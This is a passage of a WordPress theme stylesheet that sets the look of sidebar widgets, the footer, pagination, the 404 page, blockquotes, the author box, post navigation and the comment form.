  border:1px solid #00ada7;
  text-align: center;
  padding: 5px 5px;
  background-color: #fff;
  color: #000;
}

.widget_calendar .calendar_wrap .wp-calendar-table tbody td a{
  color: #00ada7;
}
.widget_calendar .calendar_wrap .wp-calendar-table tbody #today{
  background-color: #028580;
  color: white;
  font-weight: 500;
}

#today{
  background-color: #028580;
  color: white;
  font-weight: 500;
}

.wp-block-group .wp-block-group__inner-container h2,.widget h2{
  position: relative;
    display: table;
    color: #383838;
    font-size: 17px;
    padding-left: 15px;
    text-transform: capitalize;
    font-weight: 600;
    z-index: 1;
    margin-right: 15px;
    margin-bottom: 15px;
}

.sidebar .widget .wp-block-group .wp-block-group__inner-container h2:before,.sidebar .widget h2:before{
    content: "";
    display: block;
    width: 3px;
    height: calc(100% - 5px);
    background-color: #00ada7;
    position: absolute;
    top: 4px;
    left: 0;
}

h2.widget-title {
    position: relative;
    display: table;
    color: #383838;
    font-size: 17px;
    padding-left: 15px;
    text-transform: capitalize;
    font-weight: 600;
    z-index: 1;
    margin-right: 15px;
    margin-bottom: 15px;
}

h2.widget-title:before{
    content: "";
    display: block;
    width: 3px;
    height: calc(100% - 5px);
    background-color: #00ada7;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar .widget_categories,.widget_archive,.widget_categories,.widget_recent_comments,.widget_meta,.widget_nav_menu,.widget_text,.widget_calendar,.widget_media_image,.widget_recent_entries{
  margin-top: 30px;
  margin-bottom: 30px;
}

.blog-sec-wp .sidebar .widget_recent_entries ul li {
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid rgb(131 131 131 / 0.2);
}

/*Sidebar Category*/

.sidebar .widget_categories ul,.sidebar .wp-block-categories {
    margin-top: 15px;
    /*padding-left: 15px;*/
}

.sidebar .widget_categories ul li .children li,.sidebar .wp-block-categories li .children li{
    font-weight: 500;
    font-size: 16px;
    line-height: 1.5;
    color: #1f1f1f;
    padding-left: 17px;
    position: relative;
    transition: all 0.2s;
    margin-bottom: 12px;
    transition: all 0.3s;
}

.sidebar .widget_categories ul .cat-item,.sidebar .wp-block-categories .cat-item{
    font-weight: 500;
    font-size: 16px;
    line-height: 1.5;
    color: #1f1f1f;
    padding-left: 17px;
    position: relative;
    transition: all 0.2s;
    margin-bottom: 12px;
    transition: all 0.3s;
}

.sidebar .widget_categories ul .cat-item:hover,.sidebar .wp-block-categories .cat-item:hover{
    color: #00ada7;
}

.sidebar .widget_categories ul .cat-item a,.sidebar .wp-block-categories .cat-item a{
    color: inherit;
    transition: unset;
    text-decoration: none;
}

.sidebar .widget_categories ul .cat-item::before,.sidebar .wp-block-categories .cat-item::before{
    content: '\f101';
    font-family: 'fontAwesome';
    font-size: 14px;
    color: #00ada7;
    line-height: 1;
    position: absolute;
    top: 5px;
    left: 0;
    transition: all 0.2s;
}


.sidebar .widget_categories ul .cat-item a,.sidebar .wp-block-categories .cat-item a{
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 1px;
  transition: all 0.3s;
}

.sidebar .widget_categories ul .cat-item a:hover,.sidebar .wp-block-categories .cat-item a:hover{
  color: #00ada7;
}

.widget ul li {
  margin-left: 20px;
}

/*Page List*/

.widget_pages ul li.page-item a{
  color: #383838;
}

.wp-block-group .wp-block-page-list li{
  line-height: 2;
}

.wp-block-group .wp-block-page-list li.has-child .submenu-container{
  margin-left: 20px;
}

.wp-block-group .wp-block-page-list li.has-child .submenu-container li:before{
  content: "\2014";
    margin-right: 0.222em;
    color: #00ada7;

}

.wp-block-group .wp-block-page-list li a{
   color: #1f1f1f;
    font-weight: 600;
    font-size: 14px;
    letter-spacing: 1px;
    transition: all 0.3s;
}

.footer-top .widget .wp-block-group .wp-block-page-list li a{
   color: #fff;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: 1px;
    transition: all 0.3s;
}

/*Sidebar recent post*/
.sidebar .widget_recent_entries ul{
  padding-left: 0;
}

.sidebar .widget_recent_entries ul li.category{
  font-size: 12px;
  float: left;
  padding: 2px 7px;
  background-color: #00ada7;
  color: #fff;
}

.sidebar .widget_recent_entries ul .post-date{
  font-size: 13px;
}

.sidebar .widget_block .wp-block-group .wp-block-latest-posts li a{
   display: block;
    font-size: 13px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #000;
    transition: all 0.5s;
    padding-bottom: 5px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
}

.footer-top .widget_block .wp-block-group .wp-block-latest-posts li a{
   display: block;
    font-size: 13px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #fff;
    transition: all 0.5s;
    padding-bottom: 5px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
}

.widget_block .wp-block-group .wp-block-latest-posts li{
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid rgb(131 131 131 / 0.2);
}

.sidebar ul li a:focus{
  color: #00ada7 !important;
  text-decoration: none !important;
}

.footer-section .footer-top ul li a:focus{
  color: #00ada7 !important;
  text-decoration: none !important;
}

.sidebar ul li a:hover{
  color: #00ada7 !important;
  text-decoration: underline !important;
}

.footer-section .footer-top ul li a:hover{
  color: #00ada7 !important;
  text-decoration: underline !important;
}


.footer-section .footer-top .widget_block .wp-block-page-list li{
  line-height: 2;
}

.footer-section .footer-top .widget_block .wp-block-page-list li.has-child .submenu-container{
  margin-left: 20px;
}

.footer-section .footer-top .widget_block .wp-block-page-list li.has-child .submenu-container li:before{
  content: "\2014";
    margin-right: 0.222em;
    color: #00ada7;

}

.footer-section .footer-top .wp-block-group p{
  color: #fff;
}

.sidebar .widget_recent_entries ul li a{
  display: block;
  font-size: 13px;
  letter-spacing: 1px;
  text-decoration: none;
  color: #000;
  transition: all 0.5s;
  padding-bottom: 5px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}



.widget_categories select{
  padding: 15px;
  background: #fff;
  color: #000;
  font-weight: 600;
  width: 100%;
}

.widget_archive select{
    padding: 15px;
    background: #fff;
    color: #000;
    font-weight: 600;
    width: 100%;
    margin-top: 20px;
}

.widget_media_gallery .gallery .gallery-item a img{
  max-width: 100%;
  height: auto;
}

.gallery{
  padding-top: 20px;
}

.footer-top .gallery .gallery-item .gallery-caption{
  color: #ffffff;
}

.sidebar .gallery .gallery-item .gallery-caption{
  color: #000000;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    margin-bottom: 0;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 40%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}


.blog-sec-wp .blog-sidebar.blog-sidebar-post .single-post .post-description ul li {
    display: inline-block;
    
}

.blog-sec-wp .blog-sidebar.blog-sidebar-post .single-post .post-description ul li.date {
  position: relative;
  letter-spacing: 1px;
  font-size: 14px;
  margin-left: 32px;
  margin-top: 10px;
  color: #838383;
  font-family: 'Poppins', sans-serif;
}

.blog-sec-wp .blog-sidebar.blog-sidebar-post .single-post .post-description ul li.date:before{
  content: '';
  position: absolute;
  top: 10px;
  left: -29px;
  width: 20px;
  height: 1px;
  background-color: #838383;
}



.blog-sec-wp .paging-navigation {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    margin-top: 40px;
    margin-bottom: 40px;
}

.blog-sec-wp .paging-navigation nav{
  display: inline-flex;
}

.blog-sec-wp .paging-navigation ul.nav-links {
    border: none;
    padding: 0;
}

.blog-sec-wp .paging-navigation .navigation .current {
    position: relative;
    color: #ffffff;
    padding: 10px 20px;
    display: flex;
    justify-content: center;
    border-radius: 50px;
    border: 1px solid #dddddd;
    margin-right: 10px;
    transition: all 0.5s;
    background: #00ada7;
    z-index: 1;
    border-color: #00ada7;
}

.blog-sec-wp .paging-navigation .navigation a {
    position: relative;
    color: #14212b;
    padding: 11px 20px;
    display: flex;
    text-decoration: none;
    justify-content: center;
    border-radius: 50px;
    border: 1px solid #dddddd;
    margin-right: 10px;
    transition: all 0.5s;
}
.blog-sec-wp .paging-navigation .navigation a:hover{
  color: #fff;
  background-color: #00ada7;
  border-color: #00ada7;
  /*text-decoration: underline !important;*/
}
.blog-sec-wp .paging-navigation .navigation a:focus{
  color: #fff;
  background-color: #00ada7;
  border-color: #00ada7;
  /*text-decoration: underline !important;*/
}

.post-nav-links .current{
  position: relative;
  color: #ffffff;
  padding: 10px 18px;
  justify-content: center;
  border-radius: 50px;
  border: 1px solid #dddddd;
  margin-right: 10px;
  transition: all 0.5s;
  background: #00ada7;
  z-index: 1;
  border-color: #00ada7;
}

.post-nav-links a{
  position: relative;
  color: #14212b;
  padding: 11px 18px;
  text-decoration: none;
  justify-content: center;
  border-radius: 50px;
  border: 1px solid #dddddd;
  margin-right: 10px;
  transition: all 0.5s;
}

.post-nav-links a:hover{
  color: #fff;
  background-color: #00ada7;
  border-color: #00ada7;
}

.blog-sec-wp .paging-navigation .nav-links li{
  width: 55px;
  line-height: 42px;
}

.blog-sec-wp .paging-navigation .nav-links li a:hover{
  color: #fff;
  background-color: #00ada7;
  border-color: #00ada7;
}

.blog-sec-wp .paging-navigation .nav-links i{
  font-size: 25px;
}


/* === footer css start ==== */

.footer-section {
    position: relative;
    background: #252525;
    z-index: 0;
}

.footer-section::before {
    content: "";
    display: block;
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(28, 28, 27, 0.96);
}

.footer-section .footer-top {
    padding-top: 80px;
}

.footer-section .widget_recent_entries ul{
  padding-left: 0;
}

.footer-section .footer-top a{
  color: #ffffff;
}

.footer-section .footer-top a:hover{
  color:#00ada7;
  text-decoration: underline !important; 
}

.footer-section .footer-top a:focus{
  color:#00ada7;
  text-decoration: underline !important; 
}

.footer-section .footer-top address{
  color: #ffffff;
}

.footer-section .footer-top .widget_recent_entries ul li {
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid rgb(131 131 131 / 0.2);
}

.footer-section .widget_recent_entries ul li.category{
  font-size: 12px;
  float: left;
  padding: 2px 7px;
  background-color: #00ada7;
  color: #fff;
}

.footer-section .widget_recent_entries ul .post-date{
  font-size: 13px;
  color: #7c7c7c;
}

.footer-section .widget_recent_entries ul li a{
  display: block;
  font-size: 13px;
  letter-spacing: 1px;
  text-decoration: none;
  color: #fff;
  letter-spacing: 1px;
  transition: all 0.2s;
  padding-bottom: 5px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}

.footer-section  .widget_recent_entries ul li a:hover{
  color: #00ada7;
}

.footer-section .footer-top .widget_media_image img{
  padding-top: 20px;
}


.footer-section .footer-top .menu{
  padding-top: 10px;
}


.footer-section .footer-top .widget-title,.footer-section .footer-top .widget .wp-block-group .wp-block-group__inner-container h2,.footer-top .widget h2{
  position: relative;
  font-size: 22px;
  font-weight: 600;
  padding-left: 23px;
  margin-bottom: 40px !important;
  padding: 0;
  color: #ffffff;
}


.footer-section .footer-top .widget-title:before,.footer-section .footer-top .widget .wp-block-group h2:before,.footer-top .widget h2:before{
  content: '';
    position: absolute;
    bottom: -15px;
    left: 0px;
    border-radius: 20px;
    width: 90px;
    height: 3px;
    background-color: #fff;
}

.footer-section .footer-top .widget-title:after,.footer-section .footer-top  .widget .wp-block-group  h2:after,.footer-top .widget h2:after{
    content: '';
    position: absolute;
    bottom: -15px;
    border-radius: 20px;
    left: 0px;
    width: 30px;
    height: 3px;
    background-color: #00ada7;
}

.footer-section .footer-top .widget {
    margin-bottom: 32px;
}
.footer-section .footer-top .widget_categories,.footer-section .footer-top .wp-block-categories{
      margin-bottom: 32px;
}
.footer-section .footer-top .widget_categories ul,.footer-section .footer-top .wp-block-categories{
  padding: 0;
  margin: 0;
}
.footer-section .footer-top .widget_categories ul li,.footer-section .footer-top .wp-block-categories li{
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  word-break: break-word;
  padding-left: 17px;
  position: relative;
  color: #fff;
  transition: all 0.2s;
  margin-top: 10px;
  margin-bottom: 12px;
  transition: all 0.3s;
}
.footer-section .footer-top .widget_categories ul li a,.footer-section .footer-top .wp-block-categories li a{
  color: #ffffff;
  transition: all 0.2s;
}

.footer-section .footer-top .widget_categories ul li a:hover,.footer-section .footer-top .wp-block-categories li a:hover{
    color: #00ada7;
    margin-left: 8px;
}
.footer-section .footer-top .widget_categories ul .cat-item::before,.footer-section .footer-top .wp-block-categories li a:before{
    content: '\f101';
    font-family: 'fontAwesome';
    font-size: 14px;
    color: #00ada7;
    line-height: 1;
    position: absolute;
    top: 5px;
    left: 0;
    transition: all 0.2s;
}

.footer-section .footer-top .wp-block-search .wp-block-search__input{
  padding: 12px 0px 12px 10px;
}

.footer-section .footer-top .wp-block-latest-comments__comment-excerpt p {
  color: #fff;
}

.footer-section .footer-top .widget_categories ul li .count{
    position: absolute;
    right: 0;
    top: 0;
}

.footer-section .footer-top .widget_archive ul,.footer-section .footer-top .wp-block-group .wp-block-archives{
  padding-left: 0;
  margin-top: 40px;
}

.footer-section .footer-top .widget_archive ul li,.footer-section .footer-top .wp-block-group .wp-block-archives li {
    padding-left: 18px;
    margin-bottom: 10px;
    color: #ffffff;
}

.footer-section .footer-top .widget_archive ul li a,.footer-section .footer-top .wp-block-group .wp-block-archives li a{
  position: relative;
  font-size: 14px;
  color: #ffffff;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.footer-section .footer-top .widget_archive ul li a:hover,.footer-section .footer-top .wp-block-group .wp-block-archives li a:hover{
  color: #00ada7;
}

.footer-section .footer-top .widget_archive ul li a:before,.footer-section .footer-top .wp-block-group .wp-block-archives li a:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.footer-section .footer-top .widget_calendar .calendar_wrap{
  padding-top: 20px;
}

.footer-section .footer-top .widget_calendar .calendar_wrap .wp-calendar-table tbody td a:focus{
  text-decoration: underline !important;
}


.footer-section .footer-top .widget_calendar .calendar_wrap .wp-calendar-table caption{
  font-size: 15px;
  font-weight: 400;
  color: #7c7c7c;
  text-align: center;
}

.footer-section .footer-top .widget_nav_menu ul li a{
  color: #ffffff;
  text-decoration: none;
}

.footer-section .footer-top .widget_nav_menu ul li a:hover{
  color: #00ada7; 
}

.footer-section .footer-top .widget_meta ul{
  padding-left: 0;
  padding-top: 10px;
}

.footer-section .footer-top .widget_meta ul li {
    padding-left: 32px;
    margin-bottom: 10px;
}

.footer-section .footer-top .widget_meta ul li a{
  position: relative;
  font-size: 14px;
  text-decoration: none;
  color: #ffffff;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.footer-section .footer-top .widget_meta ul li a:hover{
  color: #00ada7;
}

.footer-section .footer-top .widget_meta ul li a:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.footer-section .footer-top .widget_recent_comments ul{
  padding-left: 0;
  padding-top: 10px;
}

.footer-section .footer-top .widget_recent_comments ul li {
    padding-left: 32px;
    margin-bottom: 10px;
    color: #00ada7;
}

.footer-section .footer-top .widget_recent_comments ul li a{
  position: relative;
  font-size: 14px;
  text-decoration: none;
  color: #ffffff;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.footer-section .footer-top .widget_recent_comments ul li a:hover{
  color: #00ada7;
}

.footer-section .footer-top .widget_recent_comments ul li a.url:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.footer-section .footer-top .widget_text .textwidget{
  margin-top: 30px;
  margin-bottom: 20px;
}

.footer-section .footer-top .widget_text .textwidget p{
  color: #ffffff;
  font-size: 15px;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
  
}

.footer-section .footer-top .widget_text .textwidget p a{
  color: #ffffff;
  font-weight: 600;
  font-size: 13px;
  padding-left: 10px;
}

.footer-section .footer-top .widget_text .textwidget p a:hover{
  color: #00ada7;
}

.footer-section .copyright-footer {
  background-color: #111;
  padding: 20px 0;
  margin-top: 50px;
}

.footer-section .copyright-footer p {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #7c7c7c;
    word-break: break-word;
    margin: 0;
}

.footer-section .copyright-footer p a{
  color: #fff;
}

.footer-section .copyright-footer p a:hover{
  color: #00ada7;
}







.blog-post .post-img img {
    border-radius: 0px;
}

.single-post .post-image img.circle {
    border-radius: 50px;
}

.widget-post .blog-post .media-body {
    margin-left: 15px;
    margin-bottom: 15px;
}

.widget-post .blog-post .media-body h6 {
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
    margin: 0;
    padding-right: 70px;
}

.widget-post .blog-post .media-body a{
  color: #fff;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.widget-post .blog-post .media-body a:hover{
  color: #00ada7;
}

.widget-post .blog-post .media-body .date {
    position: relative;
    color: #7c7c7c;
    font-size: 14px;
    letter-spacing: 1px;
}


.widget-post .blog-post .media-body .meta .author a{
    margin-right: 0;
    color: #fff;
}

/* === footer css end ==== */

/* === 404 Error page ==== */

.error-page-section {
  background: #fff;
  height: auto;
  padding: 75px 0;
}

.error-page-section .container {
  height: 100%;
}

.error-page-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  height: 100%;
}

.error-page-inner img {
  width: 600px;
}

.error-page-inner h3 {
  font-size: 55px;
  color: #1f1f1f;
}

.error-page-inner p {
  color: #1f1f1f;
  font-size: 20px;
  margin-top: 25px;
  letter-spacing: 1px;
}

.error-page-inner .btn {
  margin-top: 25px;
}

.error-page-inner .btn{
  color: #fff;
  padding: 15px 25px;
  border: 2px solid #1f1f1f;
  transition: all 0.5s;
  background: #1f1f1f;
}

.error-page-inner .btn:hover{
  background: #ff1d5b;
  border: 2px solid #ff1d5b;
  color: #fff;
}

/*=================================
      404 Error page css End
===================================*/

/*=================================
      Blog-details css start
===================================*/

blockquote p{
  font-family: "Time New Roman";
    font-weight: 400;
    font-style: italic;
    font-size: 24px;
    line-height: 1.3;
    color: #1e1e1e;
    word-break: break-word;
    position: relative;
    margin-bottom: 30px;
}


blockquote {
    font-family: "Time New Roman";
    font-weight: 400;
    font-style: italic;
    font-size: 24px;
    line-height: 1.3;
    color: #1e1e1e;
    word-break: break-word;
    padding-left: 55px;
    position: relative;
    margin-bottom: 30px;
}

blockquote::before {
    content: "‘‘";
    position: absolute;
    font-family: "Arial";
    font-style: normal;
    font-size: 140px;
    line-height: 1;
    color: #00ada7;
    position: absolute;
    top: -9px;
    left: -8px;
    letter-spacing: -8px;
}

.widget_tag_cloud .tagcloud,.widget_tag_cloud .wp-block-tag-cloud,.widget .wp-block-group .wp-block-tag-cloud{
  padding-top: 10px;
}

.widget_tag_cloud .tagcloud .tag-cloud-link,.widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link,.widget .wp-block-group .wp-block-tag-cloud .tag-cloud-link{
  padding: 10px;
  margin-bottom:10px;
  font-weight: 600;
  font-size: 12px !important;
  color: #000;
  text-decoration: none !important;
  background-color: #f4f4f4;
  letter-spacing: 1px;
  transition: all 0.3s;
}

.widget_tag_cloud .tagcloud .tag-cloud-link:hover,.widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link:hover,.widget .wp-block-group .wp-block-tag-cloud .tag-cloud-link:hover{
  background-color: #00ada7;
  color: #fff;
}

.widget_nav_menu ul li{
  line-height: 2;  
}
.widget_nav_menu ul li a{
  color: #000;
  text-decoration: none;
  font-size: 14px;
  color: #000;
  font-weight: 600;
  letter-spacing: 1px;
  transition: all 0.5s;
}
.widget_nav_menu ul li a:hover{
  color: #00ada7; 
}

.widget_nav_menu li a + ul li:before {
    content: "\2014";
    margin-right: 0.222em;
    color: #00ada7;
}
.widget_nav_menu .sub-menu{
  margin-left: 15px;
}

.author-blog {
    padding: 40px 30px;
    border: 1px solid #e3e3e3;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 20px;
}

.author-blog .pic-author {
    width: 147px;
    max-width: 100%;
}

.author-blog .pic-author .ava-author {
    text-align: center;
    display: block;
    width: 100%;
    margin-bottom: 19px;
}

.author-blog .pic-author .ava-author a {
    display: inline-block;
    border-radius: 50%;
    height: 145px;
    overflow: hidden;
}

.author-blog .pic-author .ava-author img {
    max-width: 100%;
}

.author-blog .text-author {
    width: calc(100% - 147px - 27px);
}

.author-blog .text-author .name-author {
    font-weight: 500;
    font-size: 18px;
    line-height: 1.444444;
    color: #1e1e1e;
    word-break: break-word;
    margin-bottom: 3px;
}

.author-blog .text-author .name-author a {
    color: #1e1e1e;
}

.author-blog .pic-author .socials-author {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    margin: -5px;
}

.author-blog .pic-author .socials-author a {
    font-size: 18px;
    line-height: 1.5;
    color: #bfbfbf;
    padding: 5px;
    transition: all 0.5s;
}

.author-blog .pic-author .socials-author a:hover {
    color: #00ada7;
}

.author-blog .text-author .info-aothor {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
    margin-bottom: 20px;
}

.author-blog .text-author .content-author {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.75;
    color: #6e6e6e;
    word-break: break-word;
}

.navigate-blog {
    border: 1px solid #e3e3e3;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: stretch;
    position: relative;
    margin-bottom: 52px;
}

.navigate-blog::before {
    content: "";
    order: 2;
    display: block;
    min-width: 1px;
    min-height: 1px;
    background: #e3e3e3;
}

.navigate-blog .navi-item {
    flex-basis: 0;
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    padding: 33px 0;
}

.navigate-blog .navi-item.prev-blog {
    order: 1;
    text-align: right;
    padding-left: 30px;
}

.navigate-blog .navi-item .navi-arrow {
    font-size: 17px;
    line-height: 1;
    color: #bfbfbf;
    -ms-align-self: center;
    align-self: center;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 56px;
    height: 56px;
    border-radius: 50%;
    border: 1px solid #e6e6e6;
    transition: all 0.5s;
}

.navigate-blog .navi-item .navi-arrow:hover {
    background: #00ada7;
    border-color: #00ada7;
    color: #fff;
}

.navigate-blog .navi-item.next-blog {
    order: 3;
    padding-right: 30px;
}

.navigate-blog .navi-item .navi-text {
    width: calc(100% - 56px);
    padding: 0 25px;
}

.navigate-blog .navi-item .navi-text .name-navi {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.625;
    color: #00ada7;
    text-transform: capitalize;
    word-break: break-word;
    margin-bottom: 16px;
}

.navigate-blog .navi-item .navi-text .title-navi a{
    font-weight: 500;
    font-size: 18px;
    line-height: 2;
    color: #1e1e1e;
    word-break: break-word;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 2px;
    transition: all 0.5s ease;
}

.navigate-blog .navi-item .navi-text .info-navi {
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
}

.navigate-blog .navi-item .navi-text .title-navi a:hover {
    color: #00ada7;
}

.comments-area {
    margin-bottom: 11px;
}

.comments-area .comments-title {
    font-weight: 500;
    font-size: 22px;
    line-height: 1.5;
    color: #1e1e1e;
    text-transform: capitalize;
    word-break: break-word;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 21px;
}

.comments-area .comment-list {
    width: 100%;
}

.comments-area .comment-list .comment {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    padding-top: 40px;
}
.comments-area .comment-list .comment .comment-body{
  width: 100%;
  border-bottom: 2px dotted #e5e5e5;

}
.comments-area .comment-list .comment .comment-body .comment-meta{
  float: left;
  width: 100%;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-author{
  float: left;
  width: 100%;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .avatar{
    height: 80px;
    width: 80px;
    float: left;
    display: block;
    margin-bottom: 32px;
    border-radius: 50%;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn{
  padding-left: 30px;
  
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a{
  text-decoration: none;
  text-transform: capitalize;
  color: #000;
}
.says{
  display: none;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata{
  position: relative;
  top: -86px;
  left: 108px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time{
    font-weight: 300;
    font-size: 16px;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
    display: block;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:hover{
  text-decoration: underline !important;
  color: #00ada7 !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:focus time{
  text-decoration: underline !important;
  color: #00ada7 !important;
}



.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link{
  position: relative;
  left: 368px;
  top: -54px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a{
  color: #e40914;
  font-weight: 500;
  margin-left: 10px;
  /*border-bottom: 1px solid #e40914;*/
  }

  .comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a:hover{
    color: #00ada7;
    /*border-bottom: 1px solid #00ada7;*/
    text-decoration: underline !important;
  }

.comments-area .comment-list .comment .comment-body .comment-content{
  float: left;
  width: 81%;
  position: relative;
  top: -80px;
  left: 110px;
}

.figcaption .Settings{
  text-decoration: underline !important;
  color: #028580;
}

.comments-area .comment-list .comment .comment-body .comment-content p a{
  color: #00ada7;
  text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .reply{
    position: relative;
    top: -166px;
    float: left;
    width: 10%;
}
.comments-area .comment-list .comment .comment-body .reply a{
  color: #e40914;
  font-weight: 500;
  margin-left: 10px;
  /*border-bottom: 1px solid #e40914;*/
}

.comments-area .comment-list .comment .comment-body .reply a:hover{

  color: #00ada7;
  /*border-bottom: 1px solid #00ada7;*/
  text-decoration: underline !important; 
}

.comment-metadata:focus,.comment-metadata a:focus,.comment-metadata a time:focus{
  outline: none;
}


.comment-metadata span.edit-link a:focus{
  outline:2px solid #000;
  /*border-bottom: 1px solid #00ada7 !important;*/
  color: #00ada7 !important;
  text-decoration: underline !important;

}
.comment-author .fn a:focus{
  
  color: #00ada7 !important;
  text-decoration: underline !important;
}

.comment-body .reply a:focus{
  
  /*border-bottom: 1px solid #00ada7;*/
  color: #00ada7 !important;
  text-decoration: underline !important;
 
  
}


.comments-area .children{
  width: 100%;
  border-bottom: none;

}

.comments-area .comment-respond{
  width: 100%;
}


.comments-area .comment-respond .comment-reply-title small a{
  padding-left: 10px;
  color:#00ada7;
}

.comments-area .comment-respond .comment-reply-title {
    font-weight: 500;
    font-size: 22px;
    line-height: 1.5;
    color: #1e1e1e;
    text-transform: capitalize;
    word-break: break-word;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 21px;
    margin-bottom: 33px;
}

.comments-area .comment-respond .comment-form .logged-in-as a:hover{
  text-decoration: underline !important;
  color:#00ada7;
  outline: none;
}

.comments-area .comment-respond .comment-form .logged-in-as a:focus{
  text-decoration: underline !important;
  color:#00ada7;
  /*outline: none;*/
}
.comment-form p>input:focus, .comment-form p>textarea:focus {
    outline: 2px solid #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a {
    font-weight: 300;
    font-size: 16px;
    text-decoration: none;
    line-height: 1.625;
    color: #6e6e6e;
    word-break: break-word;
    margin-bottom: 22px;
}

.comments-area .comment-respond .comment-form .comment-form-comment label{
  display: none;
}

.comments-area .comment-respond .comment-form .comment-form-comment textarea{
    font-weight: 300;
    font-size: 14px;
    line-height: 1.5;
    color: #1e1e1e;
    display: block;
    width: 100%;
    min-height: 200px;
    background: transparent;
    padding: 18px;
    border: 1px solid #e5e5e5;
}

.form-comment .comment-respond .comment-form .comment-meta .row {
    margin-right: -13px;
    margin-left: -13px;
}

.form-comment .comment-respond .comment-form .comment-meta [class*=col-] {
    padding-right: 13px;
    padding-left: 13px;
}

.comments-area .comment-respond .comment-form .comment-form-author, 
.comments-area .comment-respond .comment-form .comment-form-email,.comments-area .comment-respond .comment-form .comment-form-url {
    margin: 0;
    height: 50px;
    margin-bottom: 25px;
}

.comments-area .comment-respond .comment-form .comment-form-author input, 
.comments-area .comment-respond .comment-form .comment-form-email input,.comments-area .comment-respond .comment-form .comment-form-url  input {
    font-weight: 300;
    font-size: 14px;
    line-height: 1.5;
    color: #1e1e1e;
    width: 100%;
    /*height: 100%;*/
    background: transparent;
    padding: 7px;
    border: 1px solid #e5e5e5;
}

.form-comment .comment-form .comment-message .comment-form-comment {
    width: 100%;
    margin-bottom: 40px;
}



.comments-area .comment-respond .comment-form .form-submit .submit {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    color: #fff;
    text-transform: capitalize;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
    overflow: hidden;
    max-width: 100%;
    height: 52px;
    border-radius: 26px;
    background: #00ada7;
    padding: 0 51px;
    cursor: pointer;
    transition: all 0.2s;
}
.comments-area .comment-respond .comment-form .form-submit .submit:focus {
  border:2px dotted #fff;
}
